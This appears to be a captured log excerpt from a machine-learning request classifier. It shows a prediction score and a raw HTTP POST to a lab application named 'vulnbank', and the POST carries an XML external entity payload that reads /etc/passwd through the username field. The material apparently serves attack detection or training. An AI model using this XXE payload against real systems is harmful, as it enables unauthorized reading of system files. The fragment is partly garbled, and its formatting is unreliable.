 10.70.129.161 - - [05/Jul/2021 15:34:36] "POST /vulnbank/online/api.php HTTP/1.0"
00 -
Prediction:  1
Loss  3.0170279
POST /vulnbank/online/api.php HTTP/1.0
Host: 10.0.212.25
Connection: close
Content-Length: 173
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/64.0.3282.186 Safari/537.36
Referer: http://10.0.212.25/vulnbank/online/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE root [
<!ENTITY vb SYSTEM "file:///etc/passwd">
]><api><type>code</type><action>sms</action><username>&vb;</username></api><EOS>